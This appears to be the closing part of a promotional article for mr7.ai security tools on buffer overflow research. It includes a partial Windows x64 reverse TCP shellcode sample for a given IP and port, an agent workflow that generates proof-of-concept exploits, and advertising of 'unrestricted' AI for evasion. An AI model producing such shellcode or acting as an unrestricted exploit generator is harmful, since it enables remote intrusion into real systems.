Request to 0Day Coder: "Generate Windows x64 reverse TCP shellcode for IP 192.168.1.100 port 4444"
Generated response might include:
windows_x64_reverse_tcp = ( "\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50\x52" "\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52\x18\x48" "\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9" # ... continuation of generated shellcode )
DarkGPT provides unrestricted research capabilities for advanced security topics. Its assistance includes:
- Advanced exploitation techniques: Cutting-edge bypass methods
- Obfuscation strategies: Evading detection mechanisms
- Protocol analysis: Understanding complex network interactions
- Forensic investigation: Analyzing post-exploitation artifacts
OnionGPT focuses on dark web research and threat intelligence, helping researchers:
- Monitor exploit markets: Track availability of zero-day exploits
- Analyze malware samples: Understand payload delivery mechanisms
- Investigate threat actors: Profile adversary TTPs and motivations
Dark Web Search enables safe exploration of hidden services and forums where exploit discussions occur, providing valuable intelligence about emerging threats and techniques.
The mr7 Agent represents a paradigm shift in local exploit automation. Running directly on the researcher's device, it can:
- Automate vulnerability discovery: Scan binaries for buffer overflow patterns
- Generate exploitation frameworks: Create complete exploit skeletons
- Perform fuzzing campaigns: Systematically test inputs for crashes
- Analyze crash dumps: Extract exploitation-relevant information
- Execute controlled exploits: Test payloads in isolated environments
Here's an example workflow using mr7 Agent for heap overflow research:
python
mr7 Agent automated heap analysis
from mr7_agent import HeapAnalyzer
Load target binary
analyzer = HeapAnalyzer("./target_binary")
Identify potential heap overflow points
overflow_points = analyzer.find_overflow_vulnerabilities()
For each point, generate exploitation recommendations
for point in overflow_points: print(f"Vulnerability at {point.function}:{point.line}") print(f"Exploitation approach: {point.recommended_approach}")
Generate PoC exploit
poc_exploit = analyzer.generate_poc(point)print(f"PoC payload: {poc_exploit}")The integration of AI tools into buffer overflow research provides several key advantages:
- Accelerated Learning: Researchers can quickly understand complex concepts through interactive explanations
- Reduced Development Time: Automated payload generation eliminates manual coding errors
- Enhanced Creativity: AI suggestions can inspire novel exploitation approaches
- Consistent Quality: Standardized approaches ensure reliable results across different scenarios
- Scalable Analysis: Large-scale vulnerability assessment becomes feasible
However, responsible use requires understanding limitations:
- AI tools complement, not replace, human expertise
- Generated code requires validation and testing
- Ethical considerations must guide all research activities
- Legal compliance remains the researcher's responsibility
New users can explore these capabilities immediately with 10,000 free tokens to experiment with all mr7.ai tools. This allows hands-on experience with AI-assisted security research without financial commitment.
The future of buffer overflow research will likely involve increasing AI integration:
- Predictive vulnerability detection: AI identifying potential overflow sites before analysis
- Adaptive exploitation: Real-time payload modification based on target responses
- Collaborative research: AI facilitating knowledge sharing between researchers
- Automated hardening: AI suggesting protective measures during development
As AI capabilities continue advancing, security researchers who embrace these tools will gain significant advantages in efficiency, accuracy, and innovation. The key is learning to effectively combine human intuition and creativity with AI's computational power and knowledge base.
Key Insight: AI coding assistants transform buffer overflow research by automating complex tasks while providing expert guidance, enabling researchers to focus on creative problem-solving rather than mechanical implementation.
Key Takeaways
• Buffer overflow vulnerabilities remain critical security flaws that can lead to arbitrary code execution and system compromise • Stack-based overflows involve overwriting return addresses, while heap-based overflows target dynamic memory allocation structures • Modern exploitation requires sophisticated techniques like ROP chains to bypass DEP and information disclosure to defeat ASLR • Writing effective shellcode demands understanding of assembly language, architecture specifics, and environmental constraints • Combined protections like ASLR and DEP create formidable barriers that require chaining multiple vulnerabilities to bypass • AI coding assistants significantly accelerate exploit development through automated analysis, payload generation, and strategy recommendation • Tools like mr7 Agent enable local automation of penetration testing and bug bounty workflows with 10,000 free tokens available for immediate experimentation
Frequently Asked Questions
Q: What is the difference between stack and heap buffer overflows?
A stack-based buffer overflow occurs when data exceeds the boundaries of a fixed-size buffer allocated on the program stack, typically overwriting return addresses and local variables. In contrast, a heap-based overflow affects dynamically allocated memory, corrupting allocator metadata and adjacent chunks. Stack overflows are generally easier to exploit but less common in modern code, while heap overflows are more complex but frequently encountered in real-world applications.
Q: How does Return-Oriented Programming (ROP) bypass DEP protection?
A ROP chain bypasses DEP by reusing existing executable code snippets (gadgets) found within legitimate program binaries instead of injecting new shellcode. Since these gadgets are part of the original program and reside in executable memory regions, they can execute normally even when DEP prevents execution of stack or heap memory. By carefully chaining these gadgets, attackers can perform complex operations equivalent to custom shellcode.
Q: What role does ASLR play in preventing buffer overflow exploits?
ASLR (Address Space Layout Randomization) randomizes the memory locations where key program components like the stack, heap, libraries, and executable code are loaded. This makes it extremely difficult for attackers to predict memory addresses needed for successful exploitation, such as the location of system functions, strings, or ROP gadgets. Without knowing these addresses, constructing reliable exploits becomes nearly impossible, forcing attackers to rely on information disclosure vulnerabilities.
Q: Can AI tools actually write working exploits automatically?
While AI tools like those on mr7.ai can generate exploit components, identify vulnerabilities, and suggest exploitation strategies, fully automated exploit generation remains challenging. Current AI capabilities excel at assisting human researchers by automating repetitive tasks, generating payloads, and providing expert guidance. However, successful exploitation often requires creative problem-solving and deep contextual understanding that still necessitates human involvement, especially for complex real-world scenarios.
Q: How do I get started with buffer overflow research using AI tools?
Begin by exploring mr7.ai's platform with 10,000 free tokens to experiment with specialized AI models like KaliGPT for general security assistance, 0Day Coder for exploit development, and mr7 Agent for local automation. Start with simple vulnerable programs to understand basic concepts, then gradually progress to more complex scenarios. Use the AI tools to analyze code, generate payloads, and learn exploitation techniques while building hands-on experience with both traditional and modern exploitation methods.
Your Complete AI Security Toolkit
Online: KaliGPT, DarkGPT, OnionGPT, 0Day Coder, Dark Web Search Local: mr7 Agent - automated pentesting, bug bounty, and CTF solving
From reconnaissance to exploitation to reporting - every phase covered.
Try All Tools Free → | Get mr7 Agent →


